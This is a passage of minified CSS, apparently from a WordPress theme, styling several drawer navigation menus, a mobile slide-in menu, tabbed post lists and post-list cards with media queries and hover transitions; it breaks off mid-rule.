(min-width:768px){#drawernav2 nav.fixed-content{width:calc(100% - 40px);float:left;margin-left:20px}}@media (min-width:1200px){#drawernav2 nav.fixed-content{width:calc(100% - 60px);float:left;margin-left:30px}}#drawernav2 ul.menu-box{list-style-type:none;margin:0 auto;display:table}#drawernav2 ul.menu-box li.menu-item{position:relative;line-height:1.6rem;display:table-cell;text-align:center;background:0 0;width:240px;border-left:1px solid #efefef;border-top:2px solid transparent;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}#drawernav2 ul.menu-box li.menu-item a{display:block;font-size:.9rem;font-weight:400;height:46px;position:relative;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}@media (min-width:768px){#drawernav2 ul.menu-box li.menu-item a{padding:12px 10px}}@media (min-width:1024px){#drawernav2 ul.menu-box li.menu-item a{padding:12px 25px}}#drawernav2 ul.menu-box li.menu-item a span{display:inline-block;padding-right:3px}#drawernav2 ul.menu-box li.menu-item a:hover{border-bottom:none !important;transform:translateY(3px)}#drawernav2 ul.menu-box li.menu-item ul.sub-menu{z-index:5;position:absolute;padding:0;top:70px;left:0;display:block;visibility:hidden;opacity:0;border-radius:2px;background:#fff;box-shadow:0px 0px 14px rgba(0,0,0,.1);transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}#drawernav2 ul.menu-box li.menu-item ul.sub-menu li.menu-item{position:relative;text-align:left;display:block;line-height:1.2rem;width:240px;border:none}#drawernav2 ul.menu-box li.menu-item ul.sub-menu li.menu-item a{padding:10px 7px 10px 18px;display:block;background-color:#fff;font-size:.9rem;font-weight:400;padding:8px 24px 6px 18px;border-radius:2px;height:auto;border-right:none;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}#drawernav2 ul.menu-box li.menu-item ul.sub-menu li.menu-item a:hover{background:#f6f6f6;transform:translateY(0px)}#drawernav2 ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{z-index:6;position:absolute;padding:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (min-width:768px){#drawernav2 ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{background:#fff;visibility:hidden;opacity:0;top:14px;left:100%}}@media (min-width:1200px){#drawernav2 ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{width:240px}}#drawernav2 ul.menu-box li.menu-item ul.sub-menu li:hover ul.sub-menu,#drawernav2 ul.menu-box li.menu-item ul.sub-menu li.hover ul.sub-menu{visibility:visible;opacity:1;transform:translateY(-14px)}#drawernav2 ul.menu-box li.menu-item ul.sub-menu li.menu-item-has-children a{padding-right:24px}#drawernav2 ul.menu-box li.menu-item ul.sub-menu li.menu-item-has-children:after{content:"\e904";font-family:"jin-icons";font-size:.65rem;position:absolute;right:10px;top:8px}#drawernav2 ul.menu-box li.menu-item:hover{border-top-color:#000}#drawernav2 ul.menu-box li.menu-item:last-of-type{border-right:1px solid #efefef}#drawernav2 ul.menu-box li.menu-item:last-of-type>ul.sub-menu>li.menu-item>ul.sub-menu{left:-241px}#drawernav2 ul.menu-box li.menu-item:hover>ul.sub-menu,#drawernav2 ul.menu-box li.menu-item.hover>ul.sub-menu{visibility:visible;opacity:1;transform:translateY(-24px)}#drawernav2 ul.menu-box li:last-child{border-right:none}@media (max-width:767px){#drawernav{display:none}}@media (min-width:768px){#drawernav{width:100%;margin:0 auto}#drawernav:after{clear:both;content:"";display:block}}@media (min-width:1200px){#drawernav{width:1200px}}@media (min-width:768px){#drawernav nav.fixed-content{width:calc(100% - 40px);float:left;margin-left:20px}}@media (min-width:1200px){#drawernav nav.fixed-content{width:calc(100% - 60px);float:left;margin-left:30px}}#drawernav ul.menu-box{list-style-type:none;margin:0 auto;display:table}#drawernav ul.menu-box li.menu-item{position:relative;line-height:1.6rem;display:inline-block;text-align:center;background:0 0}#drawernav ul.menu-box li.menu-item a{border-bottom:2px solid transparent;padding:12px 25px;display:block;font-size:.9rem;font-weight:400;height:46px;position:relative;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}#drawernav ul.menu-box li.menu-item a span{display:inline-block;padding-right:3px}#drawernav ul.menu-box li.menu-item a:after{content:"";width:80%;height:2px;border-radius:1px;background:#2b2b2b;position:absolute;margin:auto;left:0;right:0;bottom:0;opacity:0;transform:translate3d(0,100%,0);transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}#drawernav ul.menu-box li.menu-item a:hover:after,#drawernav ul.menu-box li.menu-item a:focus:after{opacity:1;transform:translate3d(0,-5px,0)}#drawernav ul.menu-box li.menu-item ul.sub-menu{z-index:5;position:absolute;padding:0;top:70px;left:0;display:block;background:#fff;visibility:hidden;opacity:0;border-radius:2px;background:#fff;box-shadow:0px 0px 14px rgba(0,0,0,.1);transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}#drawernav ul.menu-box li.menu-item ul.sub-menu li.menu-item{position:relative;text-align:left;display:block;line-height:1.2rem;width:240px}#drawernav ul.menu-box li.menu-item ul.sub-menu li.menu-item a{padding:10px 7px 10px 18px;display:block;background-color:#fff;font-size:.9rem;font-weight:400;padding:8px 24px 6px 18px;border-radius:2px;height:auto;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}#drawernav ul.menu-box li.menu-item ul.sub-menu li.menu-item a:after{display:none}#drawernav ul.menu-box li.menu-item ul.sub-menu li.menu-item a:hover{background:#f6f6f6}#drawernav ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{z-index:6;position:absolute;padding:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (min-width:768px){#drawernav ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{background:#fff;visibility:hidden;opacity:0;top:14px;left:100%}}@media (min-width:1200px){#drawernav ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{width:240px}}#drawernav ul.menu-box li.menu-item ul.sub-menu li:hover ul.sub-menu,#drawernav ul.menu-box li.menu-item ul.sub-menu li.hover ul.sub-menu{visibility:visible;opacity:1;transform:translateY(-14px)}#drawernav ul.menu-box li.menu-item ul.sub-menu li.menu-item-has-children a{padding-right:24px}#drawernav ul.menu-box li.menu-item ul.sub-menu li.menu-item-has-children:after{content:"\e904";font-family:"jin-icons";font-size:.65rem;position:absolute;right:10px;top:10px}#drawernav ul.menu-box li.menu-item:hover>ul.sub-menu,#drawernav ul.menu-box li.menu-item.hover>ul.sub-menu{visibility:visible;opacity:1;transform:translateY(-24px)}#drawernav ul.menu-box li:last-child{border-right:none}@media (max-width:767px){#drawernav3{display:none}}@media (min-width:768px){#drawernav3{width:auto}}#drawernav3 nav.fixed-content{width:100%}#drawernav3 ul.menu-box{list-style-type:none;margin-top:16px;display:flex;flex-wrap:wrap}#drawernav3 ul.menu-box li.menu-item{position:relative;display:table;text-align:center;background:0 0;line-height:1.6rem;vertical-align:middle}#drawernav3 ul.menu-box li.menu-item a{border-bottom:2px solid transparent;display:block;height:40px;font-size:.9rem;font-weight:400;position:relative;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}@media (min-width:768px){#drawernav3 ul.menu-box li.menu-item a{padding:3px 15px}}@media (min-width:1200px){#drawernav3 ul.menu-box li.menu-item a{padding:3px 25px}}#drawernav3 ul.menu-box li.menu-item a span{display:inline-block;padding-right:3px}#drawernav3 ul.menu-box li.menu-item a:after{content:"";width:80%;height:2px;border-radius:1px;background:#2b2b2b;position:absolute;margin:auto;left:0;right:0;bottom:0;opacity:0;transform:translate3d(0,100%,0);transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}#drawernav3 ul.menu-box li.menu-item a:hover:after,#drawernav3 ul.menu-box li.menu-item a:focus:after{opacity:1;transform:translate3d(0,-7px,0)}#drawernav3 ul.menu-box li.menu-item ul.sub-menu{z-index:5;position:absolute;padding:0;top:70px;display:block;background:#fff;visibility:hidden;opacity:0;left:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;border-radius:2px;background:#fff;box-shadow:0px 0px 14px rgba(0,0,0,.1)}#drawernav3 ul.menu-box li.menu-item ul.sub-menu li.menu-item{position:relative;text-align:left;display:block;line-height:1.2rem;width:240px}#drawernav3 ul.menu-box li.menu-item ul.sub-menu li.menu-item a{padding:10px 7px 10px 18px;display:block;background-color:#fff;font-size:.9rem;font-weight:400;padding:10px 24px 6px 18px;border-radius:2px;height:auto;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}#drawernav3 ul.menu-box li.menu-item ul.sub-menu li.menu-item a:after{display:none}#drawernav3 ul.menu-box li.menu-item ul.sub-menu li.menu-item a:hover{background:#f6f6f6}#drawernav3 ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{z-index:6;position:absolute;padding:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (min-width:768px){#drawernav3 ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{background:#fff;visibility:hidden;opacity:0;top:14px;left:100%}}@media (min-width:1200px){#drawernav3 ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{width:240px}}#drawernav3 ul.menu-box li.menu-item ul.sub-menu li:hover ul.sub-menu,#drawernav3 ul.menu-box li.menu-item ul.sub-menu li.hover ul.sub-menu{visibility:visible;opacity:1;transform:translateY(-14px)}#drawernav3 ul.menu-box li.menu-item ul.sub-menu li.menu-item-has-children a{padding-right:24px}#drawernav3 ul.menu-box li.menu-item ul.sub-menu li.menu-item-has-children:after{content:"\e904";font-family:"jin-icons";font-size:.65rem;position:absolute;right:10px;top:10px}#drawernav3 ul.menu-box li.menu-item:last-of-type>ul.sub-menu>li.menu-item>ul.sub-menu{left:-240px}#drawernav3 ul.menu-box li.menu-item:hover>ul.sub-menu,#drawernav3 ul.menu-box li.menu-item.hover>ul.sub-menu{visibility:visible;opacity:1;transform:translateY(-35px)}#drawernav3 ul.menu-box li:last-child{border-right:none}@media (min-width:768px){.header-style6-box{width:100%;display:flex;margin:0 auto;padding:0 20px}}@media (min-width:1200px){.header-style6-box{width:1200px;padding:0 30px}}@media (max-width:767px){#drawernav4{display:none}}@media (min-width:768px){#drawernav4{width:100%;margin-right:auto}}@media (min-width:1200px){#drawernav4{width:auto}}#drawernav4 nav.fixed-content{width:100%}#drawernav4 ul.menu-box{list-style-type:none;margin-top:12px;display:flex;flex-wrap:wrap}#drawernav4 ul.menu-box li.menu-item{position:relative;display:table;text-align:center;background:0 0;line-height:1.6rem;vertical-align:middle}#drawernav4 ul.menu-box li.menu-item a{border:none;padding:3px 25px;display:block;height:40px;font-size:.9rem;font-weight:400;position:relative;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}#drawernav4 ul.menu-box li.menu-item a span{display:inline-block;padding-right:3px}#drawernav4 ul.menu-box li.menu-item a:after{content:"";width:80%;height:2px;border-radius:1px;background:#2b2b2b;position:absolute;margin:auto;left:0;right:0;bottom:0;opacity:0;transform:translate3d(0,100%,0);transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}#drawernav4 ul.menu-box li.menu-item a:hover:after,#drawernav4 ul.menu-box li.menu-item a:focus:after{opacity:1;transform:translate3d(0,-7px,0)}#drawernav4 ul.menu-box li.menu-item ul.sub-menu{z-index:5;position:absolute;padding:0;top:70px;display:block;background:#fff;visibility:hidden;opacity:0;left:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;border-radius:2px;background:#fff;box-shadow:0px 0px 14px rgba(0,0,0,.1)}#drawernav4 ul.menu-box li.menu-item ul.sub-menu li.menu-item{position:relative;text-align:left;display:block;line-height:1.2rem;width:240px}#drawernav4 ul.menu-box li.menu-item ul.sub-menu li.menu-item a{padding:10px 7px 10px 18px;display:block;background-color:#fff;font-size:.9rem;font-weight:400;padding:10px 24px 6px 18px;border-radius:2px;height:auto;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}#drawernav4 ul.menu-box li.menu-item ul.sub-menu li.menu-item a:after{display:none}#drawernav4 ul.menu-box li.menu-item ul.sub-menu li.menu-item a:hover{background:#f6f6f6}#drawernav4 ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{z-index:6;position:absolute;padding:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (min-width:768px){#drawernav4 ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{background:#fff;visibility:hidden;opacity:0;top:14px;left:100%}}@media (min-width:1200px){#drawernav4 ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{width:240px}}#drawernav4 ul.menu-box li.menu-item ul.sub-menu li:hover ul.sub-menu,#drawernav4 ul.menu-box li.menu-item ul.sub-menu li.hover ul.sub-menu{visibility:visible;opacity:1;transform:translateY(-14px)}#drawernav4 ul.menu-box li.menu-item ul.sub-menu li.menu-item-has-children a{padding-right:24px}#drawernav4 ul.menu-box li.menu-item ul.sub-menu li.menu-item-has-children:after{content:"\e904";font-family:"jin-icons";font-size:.65rem;position:absolute;right:10px;top:10px}#drawernav4 ul.menu-box li.menu-item:last-of-type>ul.sub-menu>li.menu-item>ul.sub-menu{left:-240px}#drawernav4 ul.menu-box li.menu-item:hover>ul.sub-menu,#drawernav4 ul.menu-box li.menu-item.hover>ul.sub-menu{visibility:visible;opacity:1;transform:translateY(-35px)}#drawernav4 ul.menu-box li:last-child{border-right:none}@media (max-width:767px){#drawernav5{display:none}}@media (min-width:768px){#drawernav5{width:100%;margin-right:auto}}@media (min-width:1200px){#drawernav5{width:auto}}@media (min-width:768px){#drawernav5 nav.fixed-content{width:calc(100% - 0px);float:left;margin-left:0}}#drawernav5 ul.menu-box{list-style-type:none;margin:0 auto;display:table}#drawernav5 ul.menu-box li.menu-item{position:relative;line-height:1.6rem;display:table-cell;text-align:center;background:0 0;width:240px;border-left:1px solid #efefef;border-top:2px solid transparent;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}#drawernav5 ul.menu-box li.menu-item a{box-sizing:border-box;display:block;font-size:.9rem;font-weight:400;height:46px;position:relative;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}@media (min-width:768px){#drawernav5 ul.menu-box li.menu-item a{width:100%;margin-right:auto;padding:14px 10px;padding-top:10px}}@media (min-width:1024px){#drawernav5 ul.menu-box li.menu-item a{padding:14px 25px;padding-top:10px}}#drawernav5 ul.menu-box li.menu-item a span{display:inline-block;padding-right:3px}#drawernav5 ul.menu-box li.menu-item a:hover{border-bottom:none !important;transform:translateY(3px)}#drawernav5 ul.menu-box li.menu-item ul.sub-menu{z-index:5;position:absolute;padding:0;top:70px;left:0;display:block;background:#fff;visibility:hidden;opacity:0;border-radius:2px;background:#fff;box-shadow:0px 0px 14px rgba(0,0,0,.1);transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}#drawernav5 ul.menu-box li.menu-item ul.sub-menu li.menu-item{position:relative;text-align:left;display:block;line-height:1.2rem;width:240px;border:none}#drawernav5 ul.menu-box li.menu-item ul.sub-menu li.menu-item a{padding:10px 7px 10px 18px;display:block;background-color:#fff;font-size:.9rem;font-weight:400;padding:8px 24px 6px 18px;border-radius:2px;height:auto;border-right:none;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}#drawernav5 ul.menu-box li.menu-item ul.sub-menu li.menu-item a:hover{background:#f6f6f6;transform:translateY(0px)}#drawernav5 ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{z-index:6;position:absolute;padding:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (min-width:768px){#drawernav5 ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{background:#fff;visibility:hidden;opacity:0;top:14px;left:100%}}@media (min-width:1200px){#drawernav5 ul.menu-box li.menu-item ul.sub-menu li.menu-item ul.sub-menu{width:240px}}#drawernav5 ul.menu-box li.menu-item ul.sub-menu li:hover ul.sub-menu,#drawernav5 ul.menu-box li.menu-item ul.sub-menu li.hover ul.sub-menu{visibility:visible;opacity:1;transform:translateY(-14px)}#drawernav5 ul.menu-box li.menu-item ul.sub-menu li.menu-item-has-children a{padding-right:24px}#drawernav5 ul.menu-box li.menu-item ul.sub-menu li.menu-item-has-children:after{content:"\e904";font-family:"jin-icons";font-size:.65rem;position:absolute;right:10px;top:10px}#drawernav5 ul.menu-box li.menu-item:hover{border-top-color:red}#drawernav5 ul.menu-box li.menu-item:last-of-type{border-right:1px solid #efefef}#drawernav5 ul.menu-box li.menu-item:last-of-type>ul.sub-menu>li.menu-item>ul.sub-menu{left:-241px}#drawernav5 ul.menu-box li.menu-item:hover>ul.sub-menu,#drawernav5 ul.menu-box li.menu-item.hover>ul.sub-menu{visibility:visible;opacity:1;transform:translateY(-24px)}#drawernav5 ul.menu-box li:last-child{border-right:none}@media (min-width:768px){.menu-box>.menu-item>a:hover{border-bottom:2px solid #2b2b2b}}@media (max-width:767px){#navtoggle{display:none;overflow:hidden}.sp-menu-open,.sp-menu-close{cursor:pointer;position:absolute;z-index:4;top:4px;right:3px}.sp-menu-close{pointer-events:none;width:100%;height:100%;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}#navtoggle:checked~.sp-menu-close{pointer-events:auto}.sp-menu-open{width:28px;padding:8px;padding-top:12px;padding-bottom:8px;transition:transform .4s ease-in-out;transform:translate3d(0,0,0)}.cps-icon-bar{height:2px;background:#fff;display:block;margin-bottom:5px;border-radius:1px;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease;opacity:1}.sp-menu-box{z-index:3;position:fixed;overflow:hidden;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.6);transform:translate3d(0,-100%,0);transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}.sp-menu-box .sp-menu-title{margin-top:50px;text-align:center;font-size:1.6rem}.fixed-content{width:100%;height:100%;margin-top:30px}#navtoggle:checked+.sp-menu-open{position:fixed}#navtoggle:checked+.sp-menu-open .cps-icon-bar{filter:opacity(1);background:#fff}#navtoggle:checked+.sp-menu-open .cps-icon-bar:nth-child(1){transform:translate(0,7px) rotate(45deg)}#navtoggle:checked+.sp-menu-open .cps-icon-bar:nth-child(2){transform:translate(-20px,0);filter:opacity(0)}#navtoggle:checked+.sp-menu-open .cps-icon-bar:nth-child(3){transform:translate(0,-7px) rotate(-45deg)}#navtoggle:checked~.sp-menu-box{transform:translate3d(0,0,0)}#scroll-content{transition:.6s;position:relative;z-index:0}#navtoggle:checked~.sp-menu-box~#scroll-content,#navtoggle:checked~.sp-menu-box~#header-box~#scroll-content{position:fixed;overflow:hidden;transform:translateY(15px);width:100%;height:100%;filter:blur(10px)}#navtoggle:checked~.sp-menu-box~#scroll-content+.sp-sidemenu-wrapper .sp-sidemenu-btn,#navtoggle:checked~.sp-menu-box~#header-box~#scroll-content+.sp-sidemenu-wrapper .sp-sidemenu-btn,#navtoggle:checked~.sp-menu-box~#scroll-content+.sp-sidemenu-wrapper .sp-sidemenu-bg,#navtoggle:checked~.sp-menu-box~#header-box~#scroll-content+.sp-sidemenu-wrapper .sp-sidemenu-bg{transform:translateX(100px)}#navtoggle:checked~.sp-menu-box~.headsearch~#header-box{position:fixed;overflow:hidden}ul.menu-box{width:86%;height:60%;padding:0 7%;overflow:hidden;overflow-y:scroll;overflow-wrap:break-word;-webkit-overflow-scrolling:touch}ul.menu-box li a{display:block;padding:8px;padding-left:28px;position:relative;font-weight:600;border-radius:2px;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}ul.menu-box li a:active{background:rgba(50,50,50,.1)}ul.menu-box li a:before{content:"・";position:absolute;line-height:10%;top:19px;left:8px;font-size:1.8rem;color:#2b2b2b}ul.menu-box li ul.sub-menu{margin-top:0;margin-left:20px}ul.menu-box li ul.sub-menu li{margin-left:22px}ul.menu-box li ul.sub-menu li a{font-size:.9rem;line-height:1.25rem;padding:6px;padding-left:16px;font-weight:500}ul.menu-box li ul.sub-menu li a:before{content:"";width:1px;height:24px;background:#aaa;top:4px;left:6px}ul.menu-box li ul.sub-menu li ul.sub-menu li a{padding:7px;padding-left:16px;font-size:.75rem;line-height:1.15rem;font-weight:300}.sp-sns-menu{position:absolute;z-index:0;bottom:0;display:block;text-align:center;padding:30px;width:100%;background:0 0 !important}.sp-sns-menu ul{list-style:none;display:flex;justify-content:center;background:0 0 !important;align-items:center}.sp-sns-menu ul li{margin-bottom:0;background:0 0 !important}.sp-sns-menu ul li a{transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease;display:block;color:#fff;margin:0 5px;overflow:hidden;width:40px;background:rgba(255,255,255,.18);height:40px;border-radius:2px;padding:10px;font-size:18px;box-shadow:0 1px 7px 3px rgba(0,0,0,.05)}.sp-sns-menu ul li a:hover{color:#f8b500 !important;transform:scale(1.1)}}svg{fill:#2b2b2b;will-change:transform}.toppost-list-box{overflow:hidden;text-align:center}@media (max-width:767px){.toppost-list-box{margin-top:10px}}.toppost-list-box .toppost-list-box-inner{width:400%;transition:.6s;text-align:left;overflow:hidden}input[name=switch]{display:none}.tabBtn-mag{display:inline-flex;width:100%;padding:0;list-style-type:none}@media (max-width:767px){.tabBtn-mag{flex-wrap:wrap;margin-bottom:10px}}@media (min-width:768px){.tabBtn-mag{margin-bottom:30px}}@media (min-width:768px){.tabBtn-mag li:not(:first-child){margin-left:4px}}@media (max-width:767px){.tabBtn-mag li:nth-child(2n-1){margin-right:4px}}.tabBtn-mag li{position:relative;will-change:transform;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}@media (max-width:767px){.tabBtn-mag li{width:calc(50% - 2px);margin-bottom:4px}}@media (min-width:768px){.tabBtn-mag li{width:25%}}.tabBtn-mag li:hover{transform:scale(.95)}.tabBtn-mag label{display:block;padding:10px;text-align:center;background-color:rgba(189,189,189,.17);transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){.tabBtn-mag label{font-size:.75rem;font-weight:700;border-radius:2px;min-height:18px}}@media (min-width:768px){.tabBtn-mag label{font-size:.75rem;font-weight:500;cursor:pointer;min-height:18px}}@media (min-width:1200px){.tabBtn-mag label{font-size:.85rem}}@media (min-width:768px){.tabBtn-mag label:after{position:absolute;content:"";bottom:5px;margin-left:-8px;width:0;height:0;opacity:0;border-left:8px solid transparent;border-right:8px solid transparent;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}}#tab-1:checked~.tabBtn-mag li [for=tab-1],#tab-2:checked~.tabBtn-mag li [for=tab-2],#tab-3:checked~.tabBtn-mag li [for=tab-3],#tab-4:checked~.tabBtn-mag li [for=tab-4]{position:relative;background-color:#2b2b2b;color:#fff}.tabBtn-mag li:nth-child(5),.tabBtn-mag li:nth-child(6),.tabBtn-mag li:nth-child(7),.tabBtn-mag li:nth-child(8){display:none}@media (min-width:768px){#tab-1:checked~.tabBtn-mag li [for=tab-1]:after,#tab-2:checked~.tabBtn-mag li [for=tab-2]:after,#tab-3:checked~.tabBtn-mag li [for=tab-3]:after,#tab-4:checked~.tabBtn-mag li [for=tab-4]:after{position:absolute;content:"";bottom:-8px;left:50%;margin-left:-8px;opacity:1;width:0;height:0;border-top:8px solid #2b2b2b;border-left:8px solid transparent;border-right:8px solid transparent}}#tab-1:checked~.toppost-list-box-inner .post-list-mag:nth-child(1),#tab-2:checked~.toppost-list-box-inner .post-list-mag:nth-child(2),#tab-3:checked~.toppost-list-box-inner .post-list-mag:nth-child(3),#tab-4:checked~.toppost-list-box-inner .post-list-mag:nth-child(4),#tab-1:checked~.toppost-list-box-inner .post-list-mag-sp1col:nth-child(1),#tab-2:checked~.toppost-list-box-inner .post-list-mag-sp1col:nth-child(2),#tab-3:checked~.toppost-list-box-inner .post-list-mag-sp1col:nth-child(3),#tab-4:checked~.toppost-list-box-inner .post-list-mag-sp1col:nth-child(4),#tab-1:checked~.toppost-list-box-inner .post-list:nth-child(1),#tab-2:checked~.toppost-list-box-inner .post-list:nth-child(2),#tab-3:checked~.toppost-list-box-inner .post-list:nth-child(3),#tab-4:checked~.toppost-list-box-inner .post-list:nth-child(4){opacity:1}#tab-1:checked~.toppost-list-box-inner{transform:translateX(0)}#tab-2:checked~.toppost-list-box-inner{transform:translateX(-25%)}#tab-3:checked~.toppost-list-box-inner{transform:translateX(-50%)}#tab-4:checked~.toppost-list-box-inner{transform:translateX(-75%)}.more-cat{margin-left:auto !important;margin-right:auto !important;width:100%;text-align:center}@media (max-width:767px){.more-cat{margin-top:20px;padding-bottom:20px}}@media (min-width:768px){.more-cat{margin-top:30px;margin-bottom:30px}}.more-cat .more-cat-button{font-size:1.1rem}.more-cat .more-cat-button a{position:relative}@media (max-width:767px){.more-cat .more-cat-button a{color:#888 !important}}@media (min-width:768px){.more-cat .more-cat-button a{color:#aaa !important}}.more-cat .more-cat-button a:hover span:after{color:#fff;transform:translateX(3px)}.more-cat .more-cat-button a:hover span:before{transform:translateX(3px)}.more-cat .more-cat-button span:before{content:"";position:absolute;border-radius:20px;background:#fff;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}@media (max-width:767px){.more-cat .more-cat-button span:before{left:48px;top:-5px;width:34px;height:34px;box-shadow:0px 0px 1px rgba(0,0,0,.25)}}@media (min-width:768px){.more-cat .more-cat-button span:before{left:50px;top:-7px;width:38px;height:38px;box-shadow:0px 1px 3px rgba(0,0,0,.18)}}.more-cat .more-cat-button span:after{content:"\e904";position:absolute;text-align:center;line-height:0;font-family:"jin-icons";transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}@media (max-width:767px){.more-cat .more-cat-button span:after{left:58px;top:12px;font-size:.85rem}}@media (min-width:768px){.more-cat .more-cat-button span:after{left:61px;top:12px;font-size:1.1rem}}a.post-list-link{transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease;background-color:#fff;display:block;position:relative;overflow:hidden}@media (max-width:767px){a.post-list-link{padding:15px 10px;margin-bottom:10px;margin-top:0}}@media (max-width:767px) and (max-width:767px){a.post-list-link{border-radius:2px;background:#fff;box-shadow:0px 0px 2px rgba(0,0,0,.18)}}@media (min-width:768px){a.post-list-link{border-radius:2px;background:#fff;box-shadow:0px 1px 3px rgba(0,0,0,.18);padding:20px;margin-bottom:20px}}@media (min-width:768px) and (max-width:767px){a.post-list-link{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}.post-list-publisher,.writer{display:none}.sp-post-list-meta{text-align:right}.toppost-list-box-simple .post-list-mag,.toppost-list-box-simple .post-list-mag-sp1col,.toppost-list-box-simple .post-list{width:100% !important;float:none !important;opacity:1 !important;padding:0 !important}.toppost-list-box-simple .post-list-mag,.toppost-list-box-simple .post-list-mag-sp1col{justify-content:space-between}.post-list,.post-list-mag,.post-list-mag-sp1col{opacity:.2;transition:opacity 1.2s;width:25%;float:left}@media (max-width:767px){.post-list,.post-list-mag,.post-list-mag-sp1col{padding:2px 1px}}@media 